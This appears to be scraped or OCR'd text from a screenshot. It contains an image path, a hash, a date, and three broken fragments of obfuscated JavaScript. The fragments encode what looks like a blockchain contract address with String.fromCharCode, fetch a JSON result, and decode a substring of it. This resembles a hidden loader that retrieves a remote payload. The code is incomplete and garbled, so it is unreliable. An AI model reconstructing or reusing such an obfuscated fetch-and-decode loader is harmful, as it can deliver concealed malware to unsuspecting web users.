
🖹 HASH-SUM:
b3d9fd3f36dc4d231daa81c1b73c2ed9
📅 Updated on: 2026-05-24
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fro